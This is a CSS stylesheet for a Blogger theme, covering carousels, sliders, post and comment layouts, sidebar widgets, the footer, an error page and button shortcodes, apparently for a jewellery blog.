.list ul li:last-child,.list ul li:nth-child(5){border-bottom:0;padding-bottom:0;margin-bottom:0;height:62px}
.recent-title a:hover{text-decoration:underline;color:#e74c3c}
.recent-block .recent-thumb{width:100%;height:150px;display:block}
.recent-block ul li{width:33%;display:inline-block;position:relative;padding:0;margin-bottom:2px}
.recent-block .recent-title a{font-weight:700;margin-bottom:5px;display:inline-block}
.gallery ul li{height:150px;overflow:hidden}
.gallery li:hover .recent-content{bottom:10px}
.gallery li:hover .recent-thumb{opacity:.4!important}
.gallery li:hover{background-color:#000}
.gallery .recent-content{position:absolute;bottom:-100%}
.gallery .recent-date,.gallery .recent-author{color:#BBB}
.gallery .recent-title a{font-size:15px;color:#FFF}
.videos ul li:nth-child(4),.videos ul li:nth-child(5),.videos ul li:nth-child(6){margin-bottom:0;padding-bottom:0;border-bottom:0}
.videos ul li{width:32%}
.videos .recent-title a{color:#e30009;height:20px;overflow:hidden;margin-bottom:0;padding-bottom:2px}
.videos .recent-title a:hover{color:#e74c3c}
.videos ul li,.videos .recent-thumb{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #F0F0F0}
.videos ul li .recent-thumb:before{content:'\f01d';font-family:fontawesome;position:absolute;height:150px;width:100%;text-align:center;line-height:150px;color:#FFF;font-size:0;font-weight:400;opacity:.5;transition-timing-function:linear,ease-out-in;transition:.4s}
.videos .recent-thumb{position:relative}
.videos .recent-thumb:hover{opacity:1}
.videos .recent-thumb:hover:before{background-color:#000;opacity:.5;font-size:5em;transition-timing-function:linear,ease-in-out;transition:.1s;transition-delay:.1s}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.grabbing,.grabbing a,.grabbing *{cursor:e-resize!important}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-prev,.owl-next{width:28px;height:22px;background-color:#fff;text-align:center;line-height:22px;font-size:12px;margin-top:5px;color:#aaa;display:inline-block}
.owl-next:before{font-family:fontawesome}
.owl-prev:before{font-family:fontawesome}
.carousel.recent-block .recent-thumb{height:180px}
.carousel .recent-content{position:absolute;bottom:10px;width:90%;left:5%}
.carousel .recent-content .recent-title a{color:#FFF;font-size:14px}
.carousel .recent-content .recent-date,.carousel .recent-content .recent-author{color:#bbb}
.carousel .recent-thumb:before{content:no-close-quote;position:absolute;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitbLqA-qNrUztvCgIxUoLWym53CaTtOFiopa-dQL74qVj-t3clQIbKNlIhnSOkt3We7Strk8b6O5L9GG7-eb1Gq7oHizpD52VTj4VXpgf4k_gKetZ3WtzyOcgtjwcaHUF9kZP0Acw9COM/s1600/gradient.png) repeat-x;opacity:.8}
.carousel li{padding:0;position:relative;overflow:hidden;margin:0 5px;list-style:none}
.owl-carousel{border:1px solid #e9e9e9;padding:5px 0}
.carousel li{background-color:#111}
.carousel li:hover .recent-thumb{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important;opacity:.5}
.slider *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.slider li:hover .recent-thumb{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important;opacity:.5!important}
.slider .owl-carousel{border:0;padding:0}
.slider .owl-item li{margin:0;padding:0}
.slider.recent-block .recent-thumb{height:400px}
.slider.carousel .recent-content{bottom:20px;text-align:center}
.slider.carousel .recent-content .recent-title a{font-size:25px;margin-bottom:10px;text-transform:uppercase}
.slider .recent-des{line-height:22px;font-size:14px;color:#BBB;margin-top:10px;max-width:550px;margin-right:auto;margin-left:auto}
.slider.carousel .recent-thumb:before{opacity:.9;background-size:250px 100%;height:250px}
.slider .owl-controls{position:absolute;top:10px;left:10px}
.slider .owl-prev,.slider .owl-next{height:40px;line-height:40px;width:40px;font-size:14px;opacity:.6;background-color:#000;color:#FFF}
.slider .owl-prev:hover,.slider .owl-next:hover{opacity:.9;background-color:#e74c3c}
/*=====================================
= F. Posts Section
=====================================*/
.post-thumb a{-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}
.post-thumb a:hover {
transition: all .3s ease !important;
-webkit-transition: all .3s ease !important;
-moz-transition: all .2s ease !important;
-o-transition: all .3s ease !important;
opacity: .5 !important;
}
.postags{position:absolute;top:5px; display:none;}
.postags a{padding: 5px 8px;
display: inline-block;
margin: 0px;
color: #FFF;
text-transform: capitalize;
background: #000;}
.postags a:nth-child(2) {
background-color: #333;
}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{color:#FEE002;}
.index .status-msg-wrap{background-color:#FFF;border:1px solid #EEE;padding:15px 0;margin-top:0;margin-bottom:20px}
#related-posts .owl-prev,#related-posts .owl-next{height:40px;line-height:40px;width:40px}
#related-posts .owl-controls{position:absolute;bottom:10px}
#related-posts{margin-bottom:20px}
#related-posts .owl-carousel{padding:6px 5px}
.rnav li{width:100%;display:inline-block;height:200px;overflow:hidden;position:relative}
.rnav li .rnav-img{width:100%;height:200px;display:block}
.rnav li .rnav-conent{position:absolute;top:13%;height:20px;width:90%;text-align:center;margin-top:-10px}
.rnav-title a{color:#222;font-size:24px}
.rnav li .rnav-conent{opacity:0}
.rnav li:hover .rnav-conent{opacity:1}
.rnav li:hover .rnav-img{opacity:.2}
.sharepost li{width:19%;border:1px solid #EEE;padding:0}
.sharepost li a{padding:10px 8px;color:#FFF;display:block;border-radius:2px;}
.sharepost{overflow:hidden;text-align:center;margin:20px 0px; font-size:15px;}
.sharepost li a:hover{opacity:1}
.sharepost li .twitter{background-color:#55acee}
.sharepost li .facebook{background-color:#3b5998}
.sharepost li .gplus{background-color:#dd4b39}
.sharepost li .pinterest{background-color:#cc2127}
.sharepost li .linkedin{background-color:#0976b4}
.hreview{display:none}
.sharepost li a:hover {border-radius:5px;}
.item .intro,.item .recent-layout,.item .posts-title{display:none}
.home .pagenavi{display:none}
.pagenavi{padding:0 20px;text-align:center;padding-top:20px;border-top:1px solid #F0F0F0;margin:20px 0}
.pagenavi a,.pagenavi span{padding: 14px 25px;
display: inline-block;
background-color: #e74c3c;
color: #FFF;
box-shadow: 4px 2px 14px #999;    font-size: 17px;
font-family: Open Sans;}
.pagenavi .pages {display:none;}
.pagenavi span.current,.pagenavi a:hover{background-color:#000}
.posts-title{margin-bottom:15px;border-bottom:1px dotted #e74c3c}
.posts-title h2{font:normal normal 15px Molengo;display:inline-block}
.posts-title h2 a{color:#333;font-weight:700;font-size:25px;text-transform:uppercase;display:block}
.posts-link{height:20px;line-height:20px;padding:0 5px;margin-top:22px;font-size:11px;color:#aaa}
.posts-link:after{font-family:fontawesome;font-size:9px;vertical-align:middle}
.post-snippet{margin-top:10px;margin-bottom:10px;font:normal normal 13px Droid Sans;line-height:22px;color:#717171}
.post-readmore a{    display: inline-block;
margin-bottom: 0;
font-weight: 700;
text-align: center;
vertical-align: middle;
cursor: pointer;
background-image: none;
white-space: nowrap;
line-height: 1.42857143;
color: #fff;
background-color: #e74c3c;
border-radius: 100%;
font-size: 20px;
padding: 15px 22px;
margin: 20px;
outline: none;
border: 10px solid #fff;
box-shadow: 1px 2px 14px #ddd;}
.post-readmore a:hover{background-color:#555}
#post-foot{position:relative}
.post-share{display:none;position:absolute;background:#444;padding:10px;border-radius:2px;top:-25px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-share:before{content:"";position:absolute;width:10px;height:10px;top:45%;z-index:0;background:#444;border-style:solid;border-color:#444;-webkit-transform:rotate(224deg);-moz-transform:rotate(224deg);-ms-transform:rotate(224deg);-o-transform:rotate(224deg);transform:rotate(224deg)}
.post-share ul{margin:0;padding:0}
.post-share ul li{margin:0;padding:0}
.post-share ul li a{color:#fff;border-bottom:1px solid #555;padding:5px;display:block}
.post-share ul li a:last-child{border-bottom:0}
.post-share ul li a:hover{color:#eee}
.post-sharebtn{display:block;padding:5px 10px 4px;background:#f4f4f4;border-radius:2px;margin:10px;cursor:pointer}
.post-sharebtn:hover{background:#e74c3c;color:#fff}
.post-share .twitter{background-color:#55acee}
.post-share .share{background-color:#3b5998}
.post-share .plus{background-color:#dd4b39}
.fa-share-alt:before{content:"\f1e0"}
.fa-twitter:before{content:"\f099"}
.fa-facebook:before{content:"\f09a"}
.fa-google-plus:before{content:"\f0d5"}
.fa-long-arrow-right:before{content:"\f178"}
.index .post-title{     font: normal normal 15px Droid Sans;
margin-bottom: 10px;
position: absolute;
margin-top: -140px;
background: #333;
background: rgba(0, 0, 0, 0.56);
padding: 13px 20px;
width: 100%;
margin-left: -20px;
text-align: left;}
.index .post-title a{font-weight:700;color:#eee;font-size:40px}
.index .post-title a:hover{color: #e74c3c;}
.fa-angle-right:before{margin:0 5px}
.breadcrumbs{padding:7px;border:0px solid #ddd;margin-bottom:20px; display:none;}
.item article{margin-top:20px}
.item .post-heading{position:relative;margin:10px 0;border-bottom:2px solid #eee}
.item .post-title{border-bottom: 1px dotted #ddd;
color: #0a1f34;
display: inline-block;
padding-bottom: 9px;
font-size: 45px;
font-weight: 700;
position: relative;
font-family: Open Sans;
line-height: 1.2em;}
.item .post-body{width:100%;font:normal normal 14px Droid Sans;color:#5E5E5E;font-size:15px;line-height:26px;overflow:hidden}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
.post-body h2{    padding: 10px 0px;
border-bottom: 3px solid #222;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.index article{    padding: 0 0 0 0px;
margin-top: 20px;
text-align: center;}
.post-thumb{display: block;
vertical-align: middle;
line-height: 0;
position: relative;
overflow: hidden;}
.post-thumb a{display: block;
width: 100%;
height: 300px;
overflow: hidden;}
.index .post{overflow:hidden;background:#f8f8f8; margin-bottom: 10px; box-shadow: 4px 4px 4px #ddd;}
.index .post-outer{margin-bottom:15px;overflow:hidden;border-bottom:0px dotted #eee}
.index .post-outer:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.index #main-wrapper #main{margin-bottom:20px}
.post-thumb img{width:100%;height:auto}
.post-meta a,.post-meta i{color:#aaa}
.post-meta{    background: #e8e8e8;
padding: 10px;}
.index .post-meta{    background: none;
padding: 10px;}
.post-pager li{padding:0;display:inline-block;width:50%}
.post-pager li strong{display:block;padding:0 0 10px;font-size: 18px;}
ul.post-pager{    background-color: #f8f8f8;
border: 1px dotted #fff;
display: block;
width: 100%;
overflow: hidden;}
.post-pager li a{color:#555;display:block;padding:20px 35px}
.post-pager li a span{font-size: 16px;
color: #e74c3c;}
.post-pager li:hover{background-color:#e74c3c}
.post-pager li:hover a{color:#888;background:#fff}
ul.post-pager *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.postarea-wrapper{padding:0;overflow:hidden}
.tags{display:block;padding:20px 0}
.tags a{font:normal 10px tahoma;background:#ccc;line-height:100%!important;padding:8px;margin-bottom:5px;color:#fff;background-color:#aaa;border-radius:3px;-webkit-border-radius:3px;text-align:center;text-transform:uppercase;text-decoration:none;transition:.4s}
.tags a:hover{color:#fff!important;background:#666;transition:.4s}
.articleAuthor{overflow:hidden;margin-bottom:20px}
.authorContent{overflow:hidden;background:#f8f8f8;padding:30px;margin:1px;margin-bottom:0}
.authorLeft{overflow:hidden}
.authorLeft .authorAvatar{overflow:hidden;border-radius:50%}
.authorLeft .authorAvatar img{display:block}
.authorDetails{overflow:hidden;margin-bottom:5px;margin-top:10px}
.authorDetails h2{font-size:16px;color:#555}
.authorDetails .AuthorPostsCount{display:block;padding-top:3px}
.authorDetails h2 span{color:#e74c3c;font-weight:400}
.articleAuthor .authorContent p{line-height:20px;margin-bottom:10px}
.authorContent .authorSocial{border-bottom:none}
.authorSocial{padding:0 10px 10px}
.authorSocial a{font-size:12px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;padding:7px;display:inline-block;background:#444;color:#fff;width:24px;height:24px;border-radius:2px}
.authorSocial a:hover{background:#e74c3c}
/*=====================================
= G. Blogger Comments
=====================================*/
#comments{line-height:1.5em;margin-top:25px}
#gpluscomments{margin-top:25px!important}
.comments .comment-block{margin-left:0}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee}
.comments .comments-content .comment-content{font-weight:400;margin:24px 0 10px;line-height:2em;margin:25px 0 0;max-width:500px}
.comments .comments-content .comment:first-child{padding-top:16px;border-top:1px solid #eee}
.comments .comments-content .comment{margin:0 0 25px;padding:0;border-bottom:1px solid #eee}
.comments .comments-content .comment-header{margin:8px 0 0;display:inline-block}
.comments .comments-content .user a:after{content:'says';margin-left:5px;font-size:12px;font-style:italic;display:inline;color:#BBB}
.comments .comments-content .datetime a{color:#BBB;border-bottom:1px dashed;padding-bottom:2px}
.comments .comments-content .comment-replies .comment{border-top:0}
.comments .comments-content .comment:last-child{border-bottom:0;margin-bottom:15px}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;margin:0;padding:0}
.comments .comments-content .user a{color:#888;font-weight:500;font-size:15px}
.comments .comments-content .icon.blog-author{margin:0!important;display:none!important}
.comments .comments-content .datetime{font-size:12px}
.comments .avatar-image-container{max-height:60px;overflow:hidden;width:60px;border-radius:3px}
.comments .avatar-image-container img{max-width:100%}
.comments .comment .comment-actions a{background:#f9f9f9;margin-top:-22px;padding:3px 15px;color:#888;border-radius:2px;font-weight:500}
.comments .comment .comment-actions a:hover{text-decoration:none;background:#e74c3c;color:#FFF}
.comments-tabs.simpleTab .tab-content{background-color:transparent;padding:0;margin-top:20px}
.comments-tabs.simpleTab{border:1px solid #EEE;padding:15px;margin-top:25px;margin-bottom:25px}
.comments-tabs.simpleTab .tab-wrapper li a{border-radius:3px;text-transform:uppercase;background-color:#BBB}
.comments-tabs.simpleTab .tab-wrapper li a.activeTab{background-color:#e74c3c}
.comments-tabs-header{overflow:hidden}
.comments-tabs-header h3{line-height:35px;color:#555}
.comments-tabs-header h3:before{content:'';display:inline-block;width:5px;height:5px;background-color:#e74c3c;vertical-align:middle}
#comment-editor {height: 410px!important;}
/*=====================================
= H. Blogger Widgets
=====================================*/
.contact-button{display:none}
.flickr_widget .flickr_badge_image{width:25%;margin-bottom:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image img:hover{opacity:0.5}
.widget-item-control{display:block!important}
.PopularPosts img:hover{opacity:.4}
.PopularPosts .widget-content ul li{padding:0;margin-bottom:10px;padding-bottom:4px;padding-top:0;border-bottom:1px solid #EEE}
.PopularPosts .widget-content ul li:last-child,.footer-column .PopularPosts .widget-content ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.PopularPosts .item-title{font:normal normal 15px Molengo;line-height:22px;font-size:15px}
.item-title a{font-weight:700;color:#888;margin-bottom:5px}
.item-title a:hover{text-decoration:none; color:#333;}
.PopularPosts .item-snippet{height:40px;overflow:hidden;font:normal normal 13px Droid Sans;line-height:22px}
#ArchiveList select{border:1px solid #EEE;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Droid Sans}
.PopularPosts .item-thumbnail{line-height:21px;overflow:hidden}
.PopularPosts img {height: 55px!important;width: 65px!important;}
.PlusBadge .widget-title{margin-bottom:15px}
.sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.FollowByEmail td{width:100%}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:20%;border-radius:2px;height:35px;font:normal normal 13px Droid Sans;font-size:12px;color:#fff;background-color:#e74c3c}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:40px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Droid Sans;font-size:12px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
/*.FollowByEmail .widget-content:before{content:"Receive free email updates about latest jewellery designs straight in your inbox!";font-size:12px;line-height:21px;margin-bottom:5px;display:block}*/
.list-label-widget-content ul li{list-style:none;padding:0;position:relative}
.list-label-widget-content ul{padding:0}
.list-label-widget-content ul li a{display:block;color:#777;padding:5px 0;border-bottom:1px solid rgba(238,238,238,0.5);font-size:12px;position:relative;z-index:9;font-weight:500}
.list-label-widget-content span{display:block;color:#e74c3c;padding:10px 0;border-bottom:1px solid rgba(238,238,238,0.5);font-size:12px;position:relative;z-index:9;font-weight:500}
.footer-column .list-label-widget-content span{display:block;color:#e74c3c;padding:10px 0;border-bottom:1px solid #333;font-size:12px;position:relative;z-index:9;font-weight:500}
.footer-column .list-label-widget-content ul li a{color:#aaa;border-bottom:1px solid #333}
.list-label-widget-content ul li:after{content:'';height:36px;width:0;position:absolute;top:0;z-index:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
.list-label-widget-content ul li:hover a{color:#e74c3c!important;border-bottom:1px solid #e74c3c}
.list-label-widget-content ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:25px;line-height:25px;text-align:center;color:#555}
.list-label-widget-content ul li:hover a:before{color:#e74c3c}
.cloud-label-widget-content span{display:inline-block;font-size:100%;min-height:29px;line-height:2em}
.cloud-label-widget-content span a{background-color:#f4f4f4;color:#aaa;padding:7px;border-radius:2px}
.cloud-label-widget-content span a:hover{background-color:#333;color:#fff;text-decoration:none}
.label-size span{background-color:#ccc;color:#fff;padding:1px 7px;border-radius:2px;margin:-2px 0!important}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:15px;padding:5px}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#FEE002;cursor:pointer;font:normal normal 13px Droid Sans;font-style:normal;font-weight:400}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#000;background-image:none;border:0}
.commentswidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.commentswidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-bottom:1px solid #f4f4f4;overflow:hidden;margin:0;padding-bottom:10px;margin-bottom:10px;padding-top:0}
.commentswidget li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}
.commentswidget li span{margin-top:4px;color:#ccc;display:block;font:normal normal 13px Droid Sans;line-height:22px;text-transform:lowercase}
.avatarRound{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;width:45px;height:45px}
.commentswidget a{color:#888;position:relative;font-size:14px;font-size:13px;text-transform:uppercase;display:block;overflow:hidden}
.commentswidget{list-style:none;padding:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.social-counter ul{margin:0;padding:0}
.social-counter ul li{width:25%;text-align:center;margin:0;padding:20px 0;border-bottom:1px solid #f3f3f3;position:relative}
.social-item:nth-child(5),.social-item:nth-child(6),.social-item:nth-child(7),.social-item:nth-child(8){border:none}
.social-counter ul li a{margin:0;padding:0}
.item-icon{margin:0 0 10px;float:none;width:38px;height:38px;display:inline-block;line-height:38px;text-align:center;vertical-align:middle;background-color:#a3a3a3;color:#fff;font-size:18px;border-radius:2px;transition:.8s}
.item-count{display:block;color:#5f5f5f;font-weight:700;font-size:14px;line-height:20px}
.item-text{display:block;color:#9d9d9d;font-size:12px;line-height:18px}
.social-item .item-icon{margin:0 0 10px;float:none}
.social-item.facebook .item-icon,.social-item.facebook .item-icon:after{background-color:#5271b3;border-color:#5271b3}
.social-item.twitter .item-icon,.social-item.twitter .item-icon:after{background-color:#49aff8;border-color:#49aff8}
.social-item.gplus .item-icon,.social-item.gplus .item-icon:after{background-color:#cb2027;border-color:#cb2027}
.social-item.rss .item-icon,.social-item.rss .item-icon:after{background-color:#FFC200;border-color:#FFC200}
.social-item.youtube .item-icon,.social-item.youtube .item-icon:after{background-color:#eb1a21;border-color:#eb1a21}
.social-item.dribbble .item-icon,.social-item.dribbble .item-icon:after{background-color:#ea4c89;border-color:#ea4c89}
.social-item.instagram .item-icon,.social-item.instagram .item-icon:after{background-color:#4E729A;border-color:#4E729A}
.social-item.pinterest .item-icon,.social-item.pinterest .item-icon:after{background-color:#cb2027;border-color:#cb2027}
.social-item.facebook .item-icon:before{content:"\f09a"}
.social-item.twitter .item-icon:before{content:"\f099"}
.social-item.gplus .item-icon:before{content:"\f0d5"}
.social-item.rss .item-icon:before{content:"\f09e"}
.social-item.youtube .item-icon:before{content:"\f167"}
.social-item.instagram .item-icon:before{content:"\f16d"}
.social-item.dribbble .item-icon:before{content:"\f17d"}
.social-item.pinterest .item-icon:before{content:"\f0d2"}
.social-counter ul li:hover{background:#f8f8f8}
.social-item .item-icon:after{content:"";position:absolute;width:10px;height:10px;bottom:-5px;z-index:0;border-width:0 1px 1px 0;border-style:solid;-webkit-transform:rotate(224deg);-moz-transform:rotate(224deg);-ms-transform:rotate(224deg);-o-transform:rotate(224deg);transform:rotate(224deg)}
/*=====================================
= I. Sidebar Section
=====================================*/
.sidetabs *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}
.menu-tab li{width:33.3333%;display:inline-block;padding:0}
.item-11, .item-22, .item-33 {width:50%!important;}
.menu-tab{overflow: hidden;
clear: both;
margin: 0px -2px 5px 0px;
border-top: 0px solid #fee002;
box-shadow: 4px 2px 9px #999;}
.menu-tab li a{text-align: center;
padding: 10px 0;
display: block;
color: #FFF;
background-color: #333;
font-size: 13px;
text-transform: uppercase;
font-weight: bold;
font-family: Open Sans;}
.menu-tab li.active a{    color: #e74c3c;
background-color: #060606;}
.menu-tab li.item-1 a:before {
content: '\f074';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.menu-tab li.item-2 a:before {
content: '\f06d';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.menu-tab li.item-3 a:before {
content: '\f086';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.Text{line-height:22px}
#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden}
#sidebar-wrapper .widget-content,.contact-form-widget{padding:15px; background:#f8f8f8;}
.sidebar .widget-title{border-bottom:1px solid #eee;text-transform:uppercase;font-size:16px;}
#sidebar-wrapper .widget h2{
font-size: 20px;
color: #0a1f34;
text-transform: uppercase;
margin-bottom: 10px;
border-bottom: 2px dotted #ddd;
padding: 0px 0px 3px;
font-family: Open Sans;
display: block;
font-weight: bold;}
.sidebar .PopularPosts .widget-title{border-bottom:1px solid #F04949!important}
.sidebar .PopularPosts h2{color:#F04949!important}
.sidebar .BlogArchive .widget-title{border-bottom:1px solid #FFC200!important}
.sidebar .BlogArchive h2{color:#FFC200!important}
.sidebar .ContactForm .widget-title{border-bottom:1px solid #49aff8!important}
.sidebar .ContactForm h2{color:#49aff8!important}
/*=====================================
= J. Footer Section
=====================================*/
.footer-ad h2.title{display:none}
.footer-ad{text-align:center;margin:0px 0}
#footer-wrapper{color:#666;border-top:0px solid #e74c3c;border-bottom:1px solid #111;font-size:13px;margin:0;padding:0 0 30px;font-weight:400;background:#222;overflow:hidden; display:none;}
.footer-column .widget-title{border-bottom: 1px solid #444;
text-transform: uppercase;
font-size: 16px;
background: #222 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4srb-c8PiYDUsNvBF0ggEY_TSWYn06A40BEpiK0gAypHAEAT4LjUFjsaf7eee6B4-n-WO8pBQpJlu2yzP-GPnZBKnhFGPWyMq3l0n9HrHDmj06Emqiy5NHotrNDmsHYogs3qkEQHLNvPG/s1600/dots_pat.png) repeat-x center;
line-height: 40px;
margin-bottom: 15px;}
.footer-column h2{display: inline-block;
font-weight: 700;
font-size: 13px;
color: #ddd;
text-transform: uppercase;
background-color: #222;}
#footer-wrapper .footer-column{color:#666;width:32.2222222222%;margin:0;padding:0;display:block}
.bottom-nav{text-align:center;padding:20px 0 5px;margin-bottom:10px;overflow:hidden}
.menu-bottom li{display:inline;padding:0}
.menu-bottom li a{color:#D1D1D1;text-transform:uppercase;font-size:11px;margin:0;display:block;padding:0 20px;line-height:40px;height:40px;background-color:#272727}
.menu-bottom li a:hover{background:#e74c3c;color:#fff}
.footer-column .PopularPosts .widget-content ul li{border-bottom:1px solid #444}
.footer-column .item-title a{color:#DDD}
.contact-button{line-height:40px;height:40px}
.contact-button a{padding:0 10px;background:#000;color:#FFF;display:block;border: 1px solid #333;}
.contact-sec{position:fixed;top:50%;margin-top:-190px;left:50%;max-width:300px;width:90%;margin-left:-150px;background-color:#FFF;height:380px;z-index:99999;display:none;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
.contact-close{position:absolute;top:-12px;background-color:#303030;color:#FFF;height:25px;width:25px;text-align:center;border-radius:5px;line-height:25px;font-size:10px}
.contact-sec .widget{padding:20px}
.contact-sec .contact-form-cross{display:none}
.contact-sec.contact-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#outer-wrapper.pop_contact{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#outer-wrapper.pop_contact:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.69);z-index:999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
a.upbt{float: right;
color: #fff;
font-size: 14px;text-transform: uppercase;}
#copyrights {
background-color: #333;background-color: rgba(17, 17, 17, 0.58);
text-align: center;
height: 55px;
padding: 5px 0;
border-top: 1px solid #333;
position: relative;
box-shadow: inset 0 5px 15px #111;
}
#copyrights a i{padding-left: 5px;color: #e74c3c;}
.copytext {margin-top: 10px;}
#copyrights a {color:#fff}
#copyrights a:hover {text-decoration:none;}
/*=====================================
= K. Error page
=====================================*/
.error_page #sidebar-wrapper,.error_page #main-wrapper{display:none}
.error_page #error-page{margin:100px auto 50px;text-align:center;padding:0;line-height:4em}
a.homepage{padding:10px 20px;background:#eee;border-radius:2px;color:#aaa}
a.homepage:hover{background:#e74c3c;color:#fff}
.error_page .error{font-size:20px;text-align:center}
.error_page .errornum{font-size:150px;text-align:center;color:#e74c3c}
.error_page span.fa.fa-frown-o{font-size:115px;color:#444}
.error_page .fa-frown-o:before{content:"\f119"}
.error_page .fa-hand-o-down:before{content:"\f0a7";font-size:18px}
/*=====================================
= L. Shortcodes
=====================================*/
.firstcharacter{float:left;color:#e74c3c;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.button.small{font-size:12px}
.button.medium{font-size:16px}
.button.large{font-size:20px}
.button{padding:10px 20px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;-webkit-box-shadow:inset 0 -2px rgba(0,0,0,0.15);box-shadow:inset 0 -2px rgba(0,0,0,0.15);color:#fff}
.button.small:hover{-webkit-box-shadow:inset 0 -34px rgba(0,0,0,0.15);box-shadow:inset 0 -34px rgba(0,0,0,0.15);color:#fff}
.button.medium:hover{-webkit-box-shadow:inset 0 -44px rgba(0,0,0,0.15);box-shadow:inset 0 -44px rgba(0,0,0,0.15);color:#fff}
.button.large:hover{-webkit-box-shadow:inset 0 -54px rgba(0,0,0,0.15);box-shadow:inset 0 -54px rgba(0,0,0,0.15);color:#fff}
.red{background:#e74c3c}
.orange{background:#e8930c}
.green{background:#2ecc71}
.blue{background:#3498db}
.purple{background:#9b59b6}
.yellow{background:#FFD600}
.pink{background:#F889EB}
.grey{background:#bdc3c7}
.turquoise{background:#1abc9c}
.midnight{background:#2c3e50}
.asbestos{background:#6d7b7c}
.dark{background:#454545}
.small-button{width:100%;overflow:hidden;clear:both}
.medium-button{width:100%;overflow:hidden;clear:both}
.large-button{width:100%;overflow:hidden;clear:both}
